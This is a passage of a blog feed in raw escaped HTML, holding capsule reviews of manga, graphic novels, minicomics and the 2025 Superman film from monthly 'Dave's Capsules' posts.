price.\u0026nbsp; Interesting enough \nI'll probably read the other two volumes for next month, and might just \ngo ahead and buy the hardcopies.\u0026nbsp; The rating is one of the things that \ngoes on the back page, but there's a little violence and a few decaying \nhuman corpses, so probably Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Who knows?\u0026nbsp; I might just remove this category, I don't use it as much as I used to.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EInfini-T Force vol 2-4\u003C\/u\u003E: Nakama Press - Okay, so volume 2 ends with something that should've been in volume 1: a brief explanation of who the characters were.\u0026nbsp; Sure, Gatchaman didn't need it that badly, and both Casshan\/Casshern and Tekkaman have gotten enough reboots and sequels and toy lines that it's not too big an assumption that someone drawn in by Gatchaman might have heard of them.\u0026nbsp; But Polimar was the odd man out in that era of anime.\u0026nbsp; As for the plot, volumes 2, 3, and the first half of four focus primarily on a new boss Para Bellum, who is much more of a planner than the brute who got defeated at the end of volume 1.\u0026nbsp; Really, the volume 1 end boss was more of a tutorial fight, to continue the game metaphor.\u0026nbsp; Para gets backstory and motivation, nested plans that build slowly and hide success within failure.\u0026nbsp; Of course, the quartet of heroes tend to make things easier for him along the way, and Emi doesn't always take things seriously.\u0026nbsp; The four heroes are either lone wolves or part of teams that aren't present (although Casshan gets his sidekick along the way), and even by volume 4 they're only just starting to behave like one team instead of four lone agents with similar goals.\u0026nbsp; Oh, and the high school student cheesecake does persist, plus Emi's classmates practically throwing themselves at the high school teacher cover identity Tekkaman has taken on.\u0026nbsp; His discomfort with this leads him to try to take a break, which sets up the main plot of the second half of volume 4.\u0026nbsp; There's some deep nostalgia stuff here, but the actual story is...okay.\u0026nbsp; The creepy elements aren't too severe, and the writer at least seems to somewhat recognize the creepiness.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (violence, occasional cheesecake)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 19\u003C\/u\u003E: Viz - And now things get weird, even by the standards of this series.\u0026nbsp; The true villain of the series comes to the fore, and it is as usual \"rich old guys who will sacrifice whatever it takes to get what they want.\"\u0026nbsp; In this case, using Chainsaw Man's ability to delete concepts to reshape the world to their preferences...to the point it looks like multiple seemingly separate factions are really just pawns of the rich old guys.\u0026nbsp; The literal Four Horsemen of the Apocalypse devils might be the good guys here, and not just because one of them is bonded to the secondary protagonist.\u0026nbsp; (At one point, War tries to be helpful in a characteristically violent way, but ends up being accidentally helpful in rather a different way, adding sex to violence as reasons for the reader rating.)\u0026nbsp; One impression I got from this volume is that the series is turning into a sort of ultraviolent Nobilis\/Glitch campaign, where the Powers are simply called Devils and Chainsaw Man is an Excrucian who is Dying of Powers (but not of Power, she seems to be dead for good).\u0026nbsp; If you got any of those references, you might enjoy this comic.\u0026nbsp; If not, something of a crapshoot even if you're okay with occasional decapitations and limb\/finger removal.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen for a lot of violence and some sexual situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 7\u003C\/u\u003E: Seven Seas Entertainment - The research center cliffhanger from volume 6 is resolved in the first chapter, otherwise there isn't a single thrust for this volume.\u0026nbsp; While past her initial \"try all the jobs\" rotation, Suzume is still a rookie and generally works wherever they need an extra hadn rather than having her own specialty yet, which is a good excuse to keep moving her around.\u0026nbsp; A TV program does a feature on the park, Suzume spends a few chapters learning to help a blind raptor on his own terms rather than trying to treat him as fragile and limited, and there's a pet-the-baby-dinos event.\u0026nbsp; Despite the lack of a through line, there is a cliffhanger...someone from Corporate is coming to visit, and as the research center arc demonstrated, Corporate is more dangerous to the dinosaurs than any pigeon (yes, they are a problem, as seen in the TV program episode).\u0026nbsp; Some of the science text pieces get a little salty this time, the research consultant apparently has beef with some in the community over certain theories.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ (this volume is pretty general readers, but the series does have some violent situations)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 9\u003C\/u\u003E: Seven Seas Entertainment - Given the success Rae has had altering personal-level stories, it's time to bring the simmering \"eve of the Revolution\" plot to the forefront again.\u0026nbsp; Now, instead of it being grist for romantic prospects (as the game seems to treat it), it is the real enemy.\u0026nbsp; Yes, while she doesn't say so in as many words, Rae has decided she needs to head off the fantasy version of the French Revolution or a lot of people she cares about will die on both sides of a bloody revolt...even if she can protect specific people from their gruesome fates, the only way to protect them all is the divert the great river of history entirely.\u0026nbsp; If she was in a \"real world\" that just happened to mirror her computer game this might be impossible, but this IS still a game, even if we rarely see game-etic stuff like drop-down menus and character sheets.\u0026nbsp; Creating a \"no bloody revolution\" option may be a lot harder than adding Claire's name to a drop-down menu, but it's probably easier than reversing centuries of social trends.\u0026nbsp; Especially with Rae's introduction of forensic accounting!\u0026nbsp; Prior to now, the modern day stuff Rae brought to the setting was more about attitudes and spoiler knowledge of the game, but it was only a matter of time before her day job became relevant.\u0026nbsp; Meanwhile, Cardinal Lilly remains almost too gay to function, and for all that Rae understands the game, she doesn't really understand the WORLD in a lot of ways.\u0026nbsp; Most of the time her modern attitudes aid her in the \"treating the help like human beings can pay off\" way that a lot of isekai protagonists benefit from, but despite this world being a dating sim it does not conform to modern views on love and marriage and how the two rarely intersect for nobility, even if they do for commoners (so her attitude isn't seen as incredibly suspicious, just mired in thinking like a commoner).\u0026nbsp; Rae has come a long way from the early volumes where I said she'd be a very unsympathetic male protagonist if she did the same things.\u0026nbsp; Not only have much bigger creeps shown up for contrast, but Rae has had a genuine change of heart, as she admits to Lilly...she just doesn't think she'll ever fully atone for being the creep she used to be.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ for some violence and a lot of romantic elements and some innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Shy vol 11, Isekai Samurai vol 2 (both of the preceding technically out in October but did not arrive in the mail in time for this post), Mecha-Ude vol 2, Cat + Crazy vol 2, Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc vol 10, Go! Go! Loser Ranger! vol 15, and maybe Easygoing Territory Defense vol 6 (due Nov 25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"The Complete Megaton Man Universe Volume 1: The 1980s: Simpson, Don,  Morrison, Bill: 9798875000140: Amazon.com: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/91ztyTdweUL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 364px; margin: 0px auto; max-width: 780px; width: 284px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAs long as it's temporary....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EThe Complete Megaton Man Universe Volume 1: the 1980s\u003C\/u\u003E:\n Fantagraphics Underground - WARNING: do not attempt to hold this in one\n hand like a regular collection, injury may result.\u0026nbsp; This sucker is 2.5 \nkilograms.\u0026nbsp; I remember seeing Megaton Man #1 on the spinner rack at the \nmagazine store where I got comics in high school, but I didn't actually \nbuy any issues until college when I found several in the local \nrecord-and-magazine store's quarter bin.\u0026nbsp; I eventually started getting \nMegaton Man comics regularly (starting with Return of Megaton Man), but I\n don't know which issues of the original series I read, since all of my \nDon Simpson comics were victims of the Great Cull of 2000, when I got \nrid of about 2\/3 of my comics (about 4000 comics) in preparation for \nmoving out of my tiny graduate student dorm apartment.\u0026nbsp; I know I never \nread Megaton Man #10 or the Pterano-Man one-shot before, and probably a \nfew others in this collection.\u0026nbsp; And I definitely didn't read the first \nstory, which was a previously unpublished story where Simpson first \ncreated the idea.\u0026nbsp; This book was crowdfunded, and seems to have been \nsuccessful enough that future volumes will be forthcoming.\u0026nbsp; 608 pages of\n 8.5\" by 11\" paper, making it a bigger tome than most of my textbooks \nand slightly cheaper with a cover price of $85.\u0026nbsp; Other than the cover \nand endpapers, it's all in black and white, because it turned out that \nthe 80s coloring work was not really scannable without looking like ass,\n and redoing the color from scratch would've made the project take years\n longer and probably cost twice as much if not more.\u0026nbsp; Simpson's style \nseems to work better in B\u0026amp;W anyway, and later books like Bizarre \nHeroes were done that way (IIRC, my Bizarre Heroes books were part of \nthe Great Cull).\u0026nbsp; In addition to sixteen full issues, the \"pilot\" and \ntwo backup stories from other comics, there's several original text \npages, a bunch of old ads and alternate covers, and a number of \"deleted\n scenes\" (pages and panels that got replaced in the published versions, \nbut weren't thrown away), and a fairly dense history\/autobiography.\u0026nbsp; \nMegaton Man #10 is even presented as full-bleed art, showing all the \nstuff around the edges that was originally cropped.\u0026nbsp; Did Megaton Man \never really become a big hit?\u0026nbsp; No.\u0026nbsp; Was it consistently brilliant?\u0026nbsp; Also\n no, or I wouldn't have dumped all my copies 25 years ago.\u0026nbsp; But it was \nan interesting piece of comics history and it wasn't just a parody of \nthe industry, it helped shape the industry in some small ways (as the \nX-Amount of Comics notes point out, Watchmen has an homage to Megaton \nMan #4, as an example).\u0026nbsp; It's kinda like that quote about the Velvet \nUnderground, how not many people bought the album, but everyone who \nbought it founded a band.\u0026nbsp; Not everyone who bought Megaton Man wrote \ntheir own comic, but an awful lot of us did go on to be big comics nerds\n even if we didn't make the fan to pro transition.\u0026nbsp; If you want a lens \non the 1980s and early 90s in mainstream comics, this is a decent place \nto go.\u0026nbsp; Recommended but very expensive, $85.\u0026nbsp; A little nudity, some \nracist depictions (especially in the brief Doc Savage riff, shockingly),\n and a lot of implied sex.\u0026nbsp; No actual rating on the book, but the \nimprint is \"FU\" so they don't really expect minors to be picking this \nup, I expect.\u003C\/div\u003E\u003C\/div\u003E\u003Cu\u003EX-Amount of Comics\u003C\/u\u003E: Fantagraphics Underground - I stumbled across this on the LibraryPass site (which the next week got the Megaton Man Universe), and went ahead and ordered a hardcopy.\u0026nbsp; This is not the long-awaited 1963 Annual, but it is a sort of response to the lack of same.\u0026nbsp; It meanders about, having been plotted roughly at the rate the pages were drawn and posted online (not that I was aware of this happening at the time), and is unapologetic about it.\u0026nbsp; For those who don't know what the \"1963 Annual\" was (not), in 1993 the Image Founders got Alan Moore to write an homage to 1963-era comics in the form of six \"one shot\" issues that formed a single arc and was to have been resolved in a giant sized Annual with Jim Lee art that...never materialized.\u0026nbsp; The stated goal was to create a coherent Image Universe rather than the loose collection of crossovers that they had at the time, but not only did 1963 Annual never happen, Image never really developed its own version of a Marvel Universe or DC Universe.\u0026nbsp; Simpson was somewhat involved in the process, and was the letterer for several issues before getting scapegoated for scheduling problems (the end notes go into detail), but he disclaims any knowledge of what was actually planned.\u0026nbsp; Instead, parodies of the homages wander through realities, briefly fight the Splitting Image parodies, and then mostly ask The Effable One (aka \"Affable Al Moore\") as played by Paul Nabisco, the tortured auteur character first seen working the Gamble Comics bullpen in the original Megaton Man series (based on Steve Gerber at the time, based on the last name and the presence of Gower Goose as Nabisco's signature character, but he has since taken on qualities of other writers, including Moore).\u0026nbsp; There are endnotes explaining some of the characters, including a few appearing here for the first time for later use in an upcoming Megaton Man series.\u0026nbsp; Is it a good story?\u0026nbsp; Dude, it's barely a story.\u0026nbsp; It's a meta-parody of the very idea of going back to wrap up an old arc (as the \"WhenElse\" subtitle plays at, referring to John Byrne's ElseWhen) while also cleaning house on leftover ideas like Pictopia (another thing Moore abandoned but Simpson worked on at the time), some old Anything Goes characters...really, about the only leftover Simpson-attached stuff not tied in at some point would be Border Worlds.\u0026nbsp; If you remember the 1963 series, you might find this interesting.\u0026nbsp; (My own copies of 1963 were also victims of the Great Cull of 2000.)\u0026nbsp; $20, a little nudity (like, one panel).\u0026nbsp; Not for kids because none of them are old enough to get any of the jokes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing, although Cursed Princess Club vol 5 is coming out at the end of November and I MIGHT have it in time to review.\u0026nbsp; Jacked Tracts (a Jack Chick thing from Zoop) is \"starting fulfillment soon,\" so I might have it next month too.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStick Figure Storytelling by Matt Feazell\u003C\/u\u003E: Not Available Comics - It doesn't get a lot floppier than a minicomic, eh?\u0026nbsp; Well, this is a bit bigger than the usual 8-pager, but it's still sheets of paper folded over and stapled in the middle.\u0026nbsp; The structure is nested and treats the fourth wall as a minor inconvenience.\u0026nbsp; It also recapitulates some of the advice in a previous \"how to make a mini-comic\" that Feazell did, and even has a tiny mini-er mini-comic stuck in the center, the comic that characters Spud and Ernie (Cynicalman's fan club) make in the main story.\u0026nbsp; As indicated by the name, artistic technique is not a priority here, instead the focus is on story structure, layout, and simply having the right mindset...which is, if you want to make a comic, then make a comic!\u0026nbsp; Don't let things like lack of talent, experience, or equipment stop you.\u0026nbsp; Recommended.\u0026nbsp; $3.50 plus $1 shipping (within the US) from www.cynicalman.com\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENot Available Comics #29\u003C\/u\u003E: Not Available Comics - Stick Figure Fantastic Four \"true\" minicomic.\u0026nbsp; This doesn't do a lot with the FF that hasn't been done before a lot (including in Megaton Man), but the twist ending is new.\u0026nbsp; The strip itself was up on mattfeazell.net earlier this year, but the site doesn't do archives (unless you count \"buy hardcopies\" of course).\u0026nbsp; The back cover is a parody of those old \"100 Army Men Playset\" ads, but with ICE Agents (\"Epstein Files not included\").\u0026nbsp; If you're already doing an order, it's worth tacking this on, although I got it free with my order of the above.\u0026nbsp; 50 cents normally, and if ordered on its own shipping is 78 cents within the US.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #3-4, Gatchaman #12-13, Marvel Knights: the World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Sonja Reborn #2-3, Star Trek Lower Decks #11-12, Vampirella #5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), voted early as usual, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"W-WAIT A SECOND HERE!\u0026nbsp; ARE YOU TWO \u003Cb\u003EDATING\u003C\/b\u003E?\" - Prince Rod, a few volumes late on the uptake, I'm In Love With The Villainess vol 9\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/1832599592250006440\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html","title":"Dave's Capsules for October 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5312595955961463084"},"published":{"$t":"2025-09-29T13:02:00.000-04:00"},"updated":{"$t":"2025-09-29T13:02:05.964-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sherlock Holmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stardust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for September 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month, although Superman (2025) comes close.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESuperman (2025), Shy vol 9-10, Tank Chair vol 5, Kaiju No. 8 vol 14, After God vol 6, Cat + Gamer vol 8, Kuma Kuma Kuma Bear vol 12, Watson's Sketchbooks vol 1-2, Stardust the Super Wizard Anthology, Fantastic Four (2025) #2, The World To Come #2 (of 6), Moon Knight Fist of Khonshu #10-11, Sonja Reborn #1 (of 6), Vampirella #3-4, Star Trek Lower Decks #10, Gatchaman - Joe: Bloodline one-shot, Gatchaman #11.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"I REALLY hate that hashtag.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESuperman (2025)\u003C\/u\u003E: DC Studios - The good: it's bright and hopeful, it's not Yet Another Origin story, the world has plenty of metahumans in it already, the viewer is assumed to have a basic knowledge of Superman, the story builds on the elements that are more flexible so we don't automatically know where things are going this time, emphasis on saving lives rather than ending them, Nathan Fillion manages to make Guy...Guy without flanderizing him, the \"Justice Gang\" name is treated with precisely the respect it deserves, lots of deep continuity cut easter eggs but no actual requirement that viewers get the references.\u0026nbsp; The not-so-good: a bit too much Marvel-style bathos undercutting dramatic moments (overshooting the reaction to grimdark IMO), the casual swearing from some characters felt off (I think Superman swore more than Guy Gardner).\u0026nbsp; The humor was generally funny, it just sometimes didn't need to be there.\u0026nbsp; Still, overall, I quite enjoyed this and hope subsequent DCCU movies can hover in this general vicinity (if perhaps a little less undercutting of dramatic moments, that stuff is best kept a sometimes thing).\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store, also available on streaming.\u0026nbsp; Rated PG-13 for violence and rather more swearing than a PG movie could get away with.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Fantastic Four: First Steps is due out on disc in mid-October.\u0026nbsp; I may also decide to review \u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E, which I'm in the process of reading.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESkimmed a few things on LibraryPass, but nothing interested me enough to even write a \"don't bother\" review.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The final Adventure Finders epilogue is almost finished, might come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EShy vol 9-10\u003C\/u\u003E: Yen Press - Whew.\u0026nbsp; The big FX-intensive ninja technique battles really need color or a cleaner style than creator Bukimi Miki has, but fortunately there's plenty of important non-battle scenes as the battle for Tokyo wraps up, including some very touching backstory bits that play to Bukimi's strengths as a writer and artist.\u0026nbsp; The day is saved by about the 1\/3 point of volume 9, then the next 1\/3 is epilogue and filling in bits and pieces that didn't come out in previous flashbacks, followed by moving on to the next order of business: dealing with a captured enemy and figuring out what's next.\u0026nbsp; Volume 10 takes a break from the big heavy Amarariruku arc, with some self-contained stories that expand both Shy's personal life and her professional world and to some extent examine the impact of her success in Tokyo.\u0026nbsp; While she's been slowly getting over her social anxiety, being credited as leading the battle for Tokyo pushes her way more into the spotlight than she's comfortable with, thus helping keep her codename relevant.\u0026nbsp; Shy's life seems to be like the Peter Principle, but for extroversion rather than competence...she keeps being pushed into situations outside her comfort zone, and while she technically has peers to lean on, she doesn't regularly have powered friends her own age to lean on for support.\u0026nbsp; Her non-powered friends help, of course, but they don't really have any experience with unwanted fame, while her professional peers are largely past any social anxiety they might have had.\u0026nbsp; The cover character for volume 10 may help, or may make things worse, the French hero who is about the same age as Shy but at least so far seems to be extremely extroverted (their gender is given as \"what's your preference?\" in a profile bit...not a shapeshifter, just aggressively gender nonconforming and ambiguous, standing out even in a book with \"super-powered David Bowie\" and two guys who repeatedly get mistaken for being girls).\u0026nbsp; The worldbuilding still feels seat-of-the-pants, but it's starting to gel a little better.\u0026nbsp; The ghost story in volume 10 probably wouldn't have felt right in the first few volumes, because it depended a lot on the ambiguity of \"maybe ghosts are real, but is this a ghost?\" that requires having some level of knowledge about the setting.\u0026nbsp; After the ninja stuff in vol 6-9, ghosts are certainly in that plausible but not confirmed range.\u0026nbsp; Recommended.\u0026nbsp;\u0026nbsp;$13.00\/$17.00Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 